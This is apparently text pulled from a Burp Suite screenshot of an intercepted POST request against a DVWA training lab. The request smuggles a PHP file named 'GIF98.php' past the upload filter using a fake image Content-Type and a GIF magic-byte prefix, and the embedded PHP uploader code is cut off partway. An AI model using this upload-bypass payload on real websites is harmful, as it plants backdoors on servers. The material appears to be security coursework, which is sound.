 Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://192.168.1.33:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.33
3 Content-Length: 1123
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.33
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVoZcZLbVhsAvaiOv
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.33/DVWA/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=medium; PHPSESSID=k2s1co4gghm4icclo86fi0657v
14 Connection: close
15
16 ------WebKitFormBoundaryVoZcZLbVhsAvaiOv
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryVoZcZLbVhsAvaiOv
21 Content-Disposition: form-data; name="uploaded"; filename="GIF98.php"
22 Content-Type: image/jpeg
23
24 GIF98
25 <!DOCTYPE html>
26 <html>
27 <head>
28 <title>CEH-UTN-UPLOAD</title>
29 </head>
30 <body>
31 <form enctype="multipart/form-data" action="upload.php" method="POST">
32 <p>Upload your file</p>
33 <input type="file" name="uploaded_file"></input><br />
34 <input type="submit" value="Upload"></input>
35 </form>
36 </body>
37 </html>
38 <?PHP
39 if(!empty($_FILES['uploaded_file']))